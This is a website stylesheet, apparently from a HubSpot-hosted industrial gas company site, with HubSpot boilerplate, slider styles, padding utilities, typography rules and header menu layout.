request_url: https://www.messer-us.com/hubfs/hub_generated/template_assets/1/12247751067/1768230801488/template_USM_Stylesheet_Aug19.css
body_size: 15200
content:
/* @import url('http://example.com/example_style.css'); */

@import url('https://fonts.googleapis.com/css2?family=Source+Sans+3:ital,wght@0,200..900;1,200..900&family=Titillium+Web:ital,wght@0,200;0,300;0,400;0,600;0,700;0,900;1,200;1,300;1,400;1,600;1,700&display=swap');




 
/***********************************************/
/* CSS @imports must be at the top of the file */
/* Add them above this section                 */
/***********************************************/

/****************************************/
/* HubSpot Style Boilerplate            */
/****************************************/

/* These includes are optional, but helpful. */
/* Images */

img {
    max-width: 100%;
    border: 0;
    -ms-interpolation-mode: bicubic;
    vertical-align: bottom; /* Suppress the space beneath the baseline */
}

/* Videos */

video {
    max-width: 100%;
    height: auto;
}

/* Embed Container (iFrame, Object, Embed) */

.hs-responsive-embed {
    position: relative;
    height: auto;
    overflow: hidden;
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
}

.hs-responsive-embed iframe, .hs-responsive-embed object, .hs-responsive-embed embed {
    width: 100%;
    height: 100%;
    border: 0;
}

.hs-responsive-embed,
.hs-responsive-embed.hs-responsive-embed-youtube,
.hs-responsive-embed.hs-responsive-embed-wistia,
.hs-responsive-embed.hs-responsive-embed-vimeo {
    padding-bottom: 2%;
}

.hs-responsive-embed.hs-responsive-embed-instagram {
    padding-bottom: 116.01%;
}

.hs-responsive-embed.hs-responsive-embed-pinterest {
    height: auto;
    overflow: visible;
    padding: 0;
}

.hs-responsive-embed.hs-responsive-embed-pinterest iframe {
    position: static;
    width: auto;
    height: auto;
}

iframe[src^="http://www.slideshare.net/slideshow/embed_code/"] {
    width: 100%;
    max-width: 100%;
}

@media (max-width: 568px) {
    iframe {
        max-width: 100%;
    }
}

/* Forms */

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
select {
    padding: 6px;
    display: inline-block;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* Menus */

.hs-menu-wrapper ul {
    padding: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal ul {
    list-style: none;
    margin: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    display: inline-block;
    margin-bottom: 20px;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul:before {
    content: " ";
    display: table;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul:after {
    content: " ";
    display: table;
    clear: both;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
    float: left;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
    display: inline-block;
    padding: 10px 20px;
    white-space: nowrap;
    max-width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children {
    position: relative;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    left: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    display: block;
    white-space: nowrap;
    width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: 180px;
    top: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}

.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    margin-bottom: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch {
    position: relative;
    margin-bottom: 20px;
    min-height: 7em;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul {
    margin-bottom: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children {
    position: static;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:before {
    content: " ";
    display: table;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:after {
    content: " ";
    display: table;
    clear: both;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li {
    float: left;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
    display: inline-block;
    padding: 10px 20px;
    white-space: nowrap;
    max-width: 140px;
    width: auto;
    overflow: hidden;
    text-overflow: ellipsis;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical {
    width: 100%;
}

.hs-menu-wrapper.hs-menu-flow-vertical ul {
    list-style: none;
    margin: 0;
}

.hs-menu-wrapper.hs-menu-flow-vertical li a {
    display: block;
    white-space: nowrap;
    width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul {
    margin-bottom: 20px;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-menu-depth-1 > a {
    width: auto;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li a {
    padding: 10px 20px;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children {
    position: relative;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    top: 0;
    left: 180px;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li a {
    min-width: 140px;
    width: auto;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul {
    max-width: 100%;
    overflow: hidden;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper,
.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li.hs-item-has-children > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
    position: static;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-2 > a {
    padding-left: 4em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-3 > a {
    padding-left: 6em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-4 > a {
    padding-left: 8em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-5 > a {
    padding-left: 140px;
}

.hs-menu-wrapper.hs-menu-not-show-active-branch li.hs-menu-depth-1 ul {
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
    -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
}

@media (max-width: 568px) {
    .hs-menu-wrapper, .hs-menu-wrapper * {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        width: 100%;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal ul {
        list-style: none;
        margin: 0;
        display: block;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
        display: block;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
        float: none;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
        display: block;
        max-width: 100%;
        width: 100%;
    }
}

.hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper,
.hs-menu-wrapper.hs-menu-flow-horizontal.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: visible;
    opacity: 1;
}

/* Space Module */

.widget-type-space {
    visibility: hidden;
}

/* Blog Author Section */

.hs-author-listing-header {
    margin: 0 0 .75em 0;
}

.hs-author-social-links {
    display: inline-block;
}

.hs-author-social-links a.hs-author-social-link {
    width: 24px;
    height: 24px;
    border-width: 0px;
    border: 0px;
    line-height: 24px;
    background-size: 24px 24px;
    background-repeat: no-repeat;
    display: inline-block;
    text-indent: -99999px;
}

.hs-author-social-links a.hs-author-social-link.hs-social-facebook {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/facebook-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-linkedin {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/linkedin-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-twitter {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/twitter-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-google-plus {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/googleplus-24x24.png");
}

/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

/* Wrapper */
.hs_cos_wrapper_type_image_slider {
    display: block;
    overflow: hidden
}

/* Browser Resets */
.hs_cos_flex-container a:active,
.hs_cos_flex-slider a:active,
.hs_cos_flex-container a:focus,
.hs_cos_flex-slider a:focus  {outline: none;}
.hs_cos_flex-slides,
.hs_cos_flex-control-nav,
.hs_cos_flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.hs_cos_flex-slider {margin: 0; padding: 0;}
.hs_cos_flex-slider .hs_cos_flex-slides > li {display: none; -webkit-backface-visibility: hidden; position: relative;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.hs_cos_flex-slider .hs_cos_flex-slides img {width: 100%; display: block; border-radius: 0px;}
.hs_cos_flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .hs_cos_flex-slides element */
.hs_cos_flex-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .hs_cos_flex-slides {display: block;}
* html .hs_cos_flex-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

/* FlexSlider Default Theme
*********************************/
.hs_cos_flex-slider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; zoom: 1;}
.hs_cos_flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .hs_cos_flex-viewport {max-height: 300px;}
.hs_cos_flex-slider .hs_cos_flex-slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.hs_cos_flex-direction-nav {*height: 0;}
.hs_cos_flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(//static.hsappstatic.net/content_shared_assets/static-1.3935/img/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.hs_cos_flex-direction-nav .hs_cos_flex-next {background-position: 100% 0; right: -36px; }
.hs_cos_flex-direction-nav .hs_cos_flex-prev {left: -36px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next {opacity: 0.8; right: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-prev {opacity: 0.8; left: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next:hover, .hs_cos_flex-slider:hover .hs_cos_flex-prev:hover {opacity: 1;}
.hs_cos_flex-direction-nav .hs_cos_flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav for the Thumbnail Carousel */
.hs_cos_flex_thumbnavs-direction-nav {
    margin: 0px;
    padding: 0px;
    list-style: none;
    }
.hs_cos_flex_thumbnavs-direction-nav {*height: 0;}
.hs_cos_flex_thumbnavs-direction-nav a {width: 30px; height: 140px; margin: -60px 0 0; display: block; background: url(//static.hsappstatic.net/content_shared_assets/static-1.3935/img/bg_direction_nav.png) no-repeat 0 40%; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1; -webkit-transition: all .3s ease;}
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-next {background-position: 100% 40%; right: 0px; }
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-prev {left: 0px;}
.hs-cos-flex-slider-control-panel img { cursor: pointer; }
.hs-cos-flex-slider-control-panel img:hover { opacity:.8; }
.hs-cos-flex-slider-control-panel { margin-top: -30px; }



/* Control Nav */
.hs_cos_flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.hs_cos_flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.hs_cos_flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.hs_cos_flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.hs_cos_flex-control-paging li a.hs_cos_flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.hs_cos_flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.hs_cos_flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.hs_cos_flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.hs_cos_flex-control-thumbs img:hover {opacity: 1;}
.hs_cos_flex-control-thumbs .hs_cos_flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .hs_cos_flex-direction-nav .hs_cos_flex-prev {opacity: 1; left: 0;}
  .hs_cos_flex-direction-nav .hs_cos_flex-next {opacity: 1; right: 0;}
}

.hs_cos_flex-slider .caption {
    background-color: rgba(0,0,0,0.5);
    position: absolute;
    font-size: 2em;
    line-height: 1.1em;
    color: white;
    padding: 0px 5% 0px 5%;
    width: 100%;
    bottom: 0;
    text-align: center;
}

.hs_cos_flex-slider .superimpose .caption {
    color: white;
    font-size: 3em;
    line-height: 1.1em;
    position: absolute;
    padding: 0px 5% 0px 5%;
    width: 90%;
    top: 40%;
    text-align: center;
    background-color: transparent;
}

@media all and (max-width: 400px) {
    .hs_cos_flex-slider .superimpose .caption {
        background-color: black;
        position: static;
        font-size: 2em;
        line-height: 1.1em;
        color: white;
        width: 90%;
        padding: 0px 5% 0px 5%;
        top: 40%;
        text-align: center;
    }

    /* beat recaptcha into being responsive, !importants and specificity are necessary */
    #recaptcha_area table#recaptcha_table {width: 300px !important;}
    #recaptcha_area table#recaptcha_table .recaptcha_r1_c1 {width: 300px !important;}
    #recaptcha_area table#recaptcha_table .recaptcha_r4_c4 { width: 67px !important;}
    #recaptcha_area table#recaptcha_table #recaptcha_image {width:280px !important;}
}

.hs_cos_flex-slider h1,
.hs_cos_flex-slider h2,
.hs_cos_flex-slider h3,
.hs_cos_flex-slider h4,
.hs_cos_flex-slider h5,
.hs_cos_flex-slider h6,
.hs_cos_flex-slider p {
    color: white;
}

/* Thumbnail only version of the gallery */
.hs-gallery-thumbnails li {
    display: inline-block;
    margin: 0px;
    padding: 0px;
    margin-right:-4px;
}
.hs-gallery-thumbnails.fixed-height li img {
    max-height: 150px;
    margin: 0px;
    padding: 0px;
    border-width: 0px;
}


/* responsive pre elements */

pre {
    overflow-x: auto;
}

/* responsive pre tables */

table pre {
    white-space: pre-wrap;
}

/* adding minimal spacing for blog comments */
.comment {
    margin: 10px 0 10px 0;
}

/* make sure lines with no whitespace don't interefere with layout */
.hs_cos_wrapper_type_rich_text,
.hs_cos_wrapper_type_text,
.hs_cos_wrapper_type_header,
.hs_cos_wrapper_type_section_header,
.hs_cos_wrapper_type_raw_html,
.hs_cos_wrapper_type_raw_jinja,
.hs_cos_wrapper_type_page_footer {
    word-wrap: break-word;
}
/* HTML 5 Reset */

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}

audio, canvas, video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

audio:not([controls]) {
    display: none;
}

/* Support migrations from wordpress */

.wp-float-left {
    float: left;
    margin: 0 20px 20px 0;
}

.wp-float-right {
    float: right;
    margin: 0 0 20px 20px;
}

/* Responsive Google Maps */

#map_canvas img, .google-maps img {
    max-width: none;
}

/* line height fix for reCaptcha theme */
#recaptcha_table td {line-height: 0;}
.recaptchatable #recaptcha_response_field {min-height: 0;line-height: 12px;}


/*****************************************/
/* Start your style declarations here    */
/*****************************************/

/****************************
********************** Variables *******/

























/*responsive header size*/






/**button**/














/**color***/


 










/****btn****/











 /*******************************
***************************** Global Syles *************/

/*html { scroll-behavior: smooth; }
*/
a{color:#A21A15;}
a:hover{color:#a9221a;text-decoration:none;}
a:focus{outline: 1px dashed #A21A15;text-decoration:none;}
/**button defont-css*/
a.cta_button {text-decoration:none;}
.red-fill-btn a{float:right}
a.red-fill-btn,
.red-fill-btn a, .red-btn {background:#E22822; color:#fff; font-size:16px; text-decoration:none;padding:12px 15px; text-align: center; display:inline-block; font-family:'Titillium Web'; font-weight: 700;}
.header-container .red-fill-btn a {padding: 12px 15px 10px;}
a.red-fill-btn:hover,
.red-fill-btn a:hover,.red-btn:hover {background:#a9221a}
.Lineredbutton,.red-border-white-fill-btn{text-decoration:none;background:none; border:2px solid #E22822;font-size:16px; color:#E22822; padding:15px 35px; display:inline-block;font-family:'Titillium Web'; font-weight: 700;}
.red-border-white-fill-btn{background:#fff;}
.red-border-white-fill-btn.active,
.Lineredbutton:hover,.red-border-white-fill-btn:hover{background:#E22822; color:#fff}
.btnSky{background:#e1ebf7; color:#2d2a26; font-size:16px; padding:15px 35px; display:inline-block; font-family:'Titillium Web'; font-weight: 700;;text-decoration:none;outline: 2px solid; outline-color: #e1ebf7;}
.btnSky:hover, .btnSky:focus{background:transparent;color:#ffffff;outline: 2px solid #ffffff;}
body {font-size: 20px; color: #626262; line-height: 1.5; margin: 0px; font-family: 'Source Sans 3';font-variant-ligatures: none; background-color:#fff; }

.row-fluid .page-center {max-width: 1200px; padding: 0 15px; margin: 0 auto!important; float: none;}
.row-fluid .page-center.pc-small {max-width: 960px;}
.row-fluid .page-center.pc-medium {max-width: 1100px;}

ul {
/*     padding: 0; */
    margin: 0;
}

.body-container ul {margin-bottom: 20px;}



*, *:before, *:after {
  -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

/***** Padding *******/
.paddingt10 {padding-top: 10px;}
.paddingt20 {padding-top: 20px;}
.paddingt30 {padding-top: 30px;}
.paddingt40 {padding-top: 40px;}
.paddingt50 {padding-top: 50px;}
.paddingt60 {padding-top: 60px;}
.paddingt70 {padding-top: 70px;}
.paddingt80 {padding-top: 80px;}
.paddingt90 {padding-top: 90px;}
.paddingt100 {padding-top: 100px;}
.paddingt120 {padding-top: 120px;}
.paddingt140 {padding-top: 140px;}
.paddingt160 {padding-top: 160px;}
.paddingt180 {padding-top: 180px;}

.paddingb10 {padding-bottom: 10px;}
.paddingb20 {padding-bottom: 20px;}
.paddingb30 {padding-bottom: 30px;}
.paddingb40 {padding-bottom: 40px;}
.paddingb50 {padding-bottom: 50px;}
.paddingb60 {padding-bottom: 60px;}
.paddingb70 {padding-bottom: 70px;}
.paddingb80 {padding-bottom: 80px;}
.paddingb90 {padding-bottom: 90px;}
.paddingb100 {padding-bottom: 100px;}
.paddingb120 {padding-bottom: 120px;}
.paddingb140 {padding-bottom: 140px;}
.paddingb160 {padding-bottom: 160px;}
.paddingb180 {padding-bottom: 180px;}

.paddingtb10 {padding-top: 10px; padding-bottom: 10px;}
.paddingtb20 {padding-top: 20px; padding-bottom: 20px;}
.paddingtb30 {padding-top: 30px; padding-bottom: 30px;}
.paddingtb40 {padding-top: 40px; padding-bottom: 40px;}
.paddingtb50 {padding-top: 50px; padding-bottom: 50px;}
.paddingtb60 {padding-top: 60px; padding-bottom: 60px;}
.paddingtb70 {padding-top: 70px; padding-bottom: 70px;}
.paddingtb80 {padding-top: 80px; padding-bottom: 80px;}
.paddingtb90 {padding-top: 90px; padding-bottom: 90px;}
.paddingtb100 {padding-top: 100px; padding-bottom: 100px;}
.paddingtb100 {padding-top: 100px; padding-bottom: 100px;}
.paddingtb120 {padding-top: 120px; padding-bottom: 120px;}
.paddingtb140 {padding-top: 140px; padding-bottom: 140px;}
.paddingtb160 {padding-top: 160px; padding-bottom: 160px;}
.paddingtb180 {padding-top: 180px; padding-bottom: 180px;}

@media (max-width: 767px) {
  .mobile_paddingt0 {padding-top: 0px;}
  .mobile_paddingt10 {padding-top: 10px;}
  .mobile_paddingt20 {padding-top: 20px;}
  .mobile_paddingt30 {padding-top: 30px;}
  .mobile_paddingt40 {padding-top: 40px;}
  .mobile_paddingt50 {padding-top: 50px;}
  .mobile_paddingt60 {padding-top: 60px;}
  .mobile_paddingt70 {padding-top: 70px;}
  .mobile_paddingt80 {padding-top: 80px;}
  .mobile_paddingt90 {padding-top: 90px;}
  .mobile_paddingt100 {padding-top: 100px;}
  
  .mobile_paddingb0 {padding-bottom: 0px;}
  .mobile_paddingb10 {padding-bottom: 10px;}
  .mobile_paddingb20 {padding-bottom: 20px;}
  .mobile_paddingb30 {padding-bottom: 30px;}
  .mobile_paddingb40 {padding-bottom: 40px;}
  .mobile_paddingb50 {padding-bottom: 50px;}
  .mobile_paddingb60 {padding-bottom: 60px;}
  .mobile_paddingb70 {padding-bottom: 70px;}
  .mobile_paddingb80 {padding-bottom: 80px;}
  .mobile_paddingb90 {padding-bottom: 90px;}
  .mobile_paddingb100 {padding-bottom: 100px;}

  .mobile_paddingtb10 {padding-top: 10px; padding-bottom: 10px;}
  .mobile_paddingtb20 {padding-top: 20px; padding-bottom: 20px;}
  .mobile_paddingtb30 {padding-top: 30px; padding-bottom: 30px;}
  .mobile_paddingtb40 {padding-top: 40px; padding-bottom: 40px;}
  .mobile_paddingtb50 {padding-top: 50px; padding-bottom: 50px;}
  .mobile_paddingtb60 {padding-top: 60px; padding-bottom: 60px;}
  .mobile_paddingtb70 {padding-top: 70px; padding-bottom: 70px;}
  .mobile_paddingtb80 {padding-top: 80px; padding-bottom: 80px;}
  .mobile_paddingtb90 {padding-top: 90px; padding-bottom: 90px;}
  .mobile_paddingtb100 {padding-top: 100px; padding-bottom: 100px;}
  .set-height {height: auto!important;}
  
}

.text-left {text-align: left;}
.text-center {text-align: center;}
.text-right {text-align: right;}

@media (max-width: 767px) {
  .mobile-text-left {text-align: left;}
  .mobile-text-center {text-align: center;}
  .mobile-text-right {text-align: right;}

}

/*************************************
*********************** Typography *************/
.custom-anchor {position: absolute; margin-top: -45px;}

 h2, h3, h4, h5, .h2, .h3, .h4, .h5  {font-family: 'Titillium Web'; font-weight: 700;line-height: 1.2em; margin: 8px 0; }
h1, .h1{ font-family: 'Titillium Web'; font-weight: 400; line-height: 1.2;}

h1, .h1 {font-size: 46px; color:#2D2A26;font-weight:400;}
h2, .h2 {font-size: 34px; color:#2D2A26; }
h3, .h3 {font-size: 28px; color:#2D2A26}
h4, .h4 {font-size: 24px; color:#2D2A26}
h5, .h5 {font-size: 20px; color:#2D2A26}
h6, .h6 {font-size: 16px; color:#626262; font-family:'Titillium Web', font-weight: 300} 
 
a { transition: /*.25s*/ none;}
a:hover {text-decoration: none;}
/*
ul{padding:0;margin:0;}
li{list-style:none;}
*/
p{margin-top:0;}

strong, b {font-family: 'Titillium Web'; font-weight: 700;}

.visibility-hidden{visibility: hidden;} 

.font-white,
.font-white h1,
.font-white h2,
.font-white h3,
.font-white h4,
.font-white h5,
.font-white span,
.font-white li,
.font-white p{ color: #fff;}
/*--------------------------------------------
 *        top header css
 * ------------------------------------------*/
.header-container-wrapper{background-color:#fff;line-height:nomal;position:relative; z-index:999;}
.header-container-wrapper .header-menu.custom-menu-primary {line-height: normal;padding-top: 15px;}
.header-container-wrapper.fixed-header {position: fixed;z-index: 99;left: 0;right: 0;}
.lp-template .header-container-wrapper.fixed-header {position: static!important;}
.header-container-wrapper .header-top-row div{min-height:0;}
.header-container-wrapper .header-top-row {text-align: right; min-height:0; padding: 10px 0 0;/*-webkit-transition: all ease 0.5s;transition: all ease 0.5s;*/}
.header-container-wrapper.fixed-header .header-top-row {display: none;/*transition: all ease 0.5s;*/}
.header-container-wrapper .header-top-row .span2{display:none}
.header-container-wrapper .header-top-row .span7.header-top-menu,  .header-container-wrapper .header-top-row .span3{display: inline-block;width: auto; float:none; min-height:0;}
.header-container-wrapper .header-top-row .span2 a{font-size:14px; font-family:'Titillium Web'; font-weight: 500; color:#626262}
.header-container-wrapper .header-top-row .span7.header-top-menu ul li{line-height:initial;}

.header-container-wrapper .header-top-row .span7.header-top-menu ul li a{max-width:100%; font-size:14px; font-family:'Titillium Web'; font-weight: 500; color:#545454; padding: 7px 10px;/*transition:all ease-in-out 0.2s;*/}
.header-container-wrapper .header-top-row .span7.header-top-menu ul li a:hover{color:#A21A15}
.header-container-wrapper .header-top-row .span7.header-top-menu ul li:nth-child(2) a { color: #E22822 }
.header-container-wrapper .header-top-row .span7.header-top-menu ul li ul li:nth-child(2) a { color: #545454 }
.header-container-wrapper .header-top-row .span7.header-top-menu ul li ul li:nth-child(2) a:hover { color: #E22822 }
.header-container-wrapper .header-top-row .span7.header-top-menu ul li:first-child a{font-family:'Titillium Web'; font-weight: 700;}
.header-container-wrapper .header-top-row .span7.header-top-menu ul li:first-child a strong{font-weight:normal;}
.header-container-wrapper .header-top-row .hs-menu-wrapper.hs-menu-flow-horizontal>ul {padding-top: 5px;}
.header-container-wrapper .header-top-row .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {padding-top: 10px; line-height: 1;}
.header-container-wrapper .header-top-row .span7.header-top-menu .span3 input::placeholder{opacity:1}
.header-container-wrapper .header-top-row .span3 input{background-color:#f1f1f1; max-width:100%;border: none; color:#4E5050; font-size:12px;padding: 11px 15px;}
/*.header-container-wrapper .header-top-row .span3 input:focus,.header-container-wrapper .hs-search-field__bar button:focus{outline:none;}*/
.header-container-wrapper .hs-search-field__bar form {display: flex;max-width: 116px;}
.header-container-wrapper .hs-search-field__bar button {margin: 0;border: none; background-color: #f1f1f1; padding: 0 10px 0 10px;}
.header-container-wrapper .hs-search-field__bar button svg {fill: #626262;height: 14px;}
.header-container-wrapper .header-top-row .span3 {float: right;}
.header-container-wrapper .header-bottom-row {padding-bottom: 0px; text-align:right;/*-webkit-transition: all ease 0.5s;transition: all ease 0.5s;*/}
.header-container-wrapper.fixed-header .header-bottom-row {padding: 10px 0;}
.header-container-wrapper .header-bottom-row ul li{line-height:normal;}
.header-container-wrapper .header-bottom-row ul li a{color:#2d2a26; font-size:18px; font-family:'Titillium Web'; font-weight: 700; padding:10px 0;margin:0 15px; max-width:100%;position:relative;line-height:normal;}
.header-container-wrapper .header-bottom-row ul li a:hover{color:#A21A15}
.header-container-wrapper .header-bottom-row ul li.hs-menu-depth-1 > a:after {content: "";position: absolute;height: 4px;background-color:#A21A15;width: 0;left: 0;bottom: 0;/*transition: all ease 0.3s;*/}
.header-container-wrapper .header-bottom-row ul li.hs-menu-depth-1 > a:hover:after {content: "";width: 100%;}
.header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo {display: inline-block;max-width: 180px;width: 100%;}
.header-bottom-row .span8.widget-span.widget-type-custom_widget.header-menu.custom-menu-primary.js-enabled, .header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn {display: inline-block;width: auto;}
.header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn {float:right;padding-top: 10px;}
.span10.widget-span.widget-type-cell.right-header {
    width: auto;
    float: right;
    margin-left: 0;
    max-width: 80%;
    width: 100%;
}

